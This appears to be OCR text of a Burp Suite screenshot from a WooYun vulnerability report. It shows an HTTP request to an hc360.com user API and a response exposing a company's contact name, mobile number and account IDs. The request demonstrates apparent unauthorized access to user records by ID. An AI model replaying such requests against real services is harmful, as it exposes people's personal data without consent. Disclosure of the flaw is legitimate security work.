 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://openapi.m.hc360.com ?
Request
Raw Headers Hex
GET /openapi/v1/user/1 HTTP/1.1
If-Modified-Since: 0
User-Agent: 70
Authorization: A5605D9CA46B50CD2A4DDE68927104E1
Host: openapi.m.hc360.com
Connection: Keep-Alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Date: Fri, 07 Aug 2015 13:52:59 GMT
Content-Length: 171
{"corpname":"宁波中天科技有限公司","contact":"赵青龙","memtypeid":0,"mobile":"13899999999","pro
viderid":100000218302,"ssoid":628580,"mainarea":"工程机械"}
? < + > Type a search term 0 matches
www.wooyun.org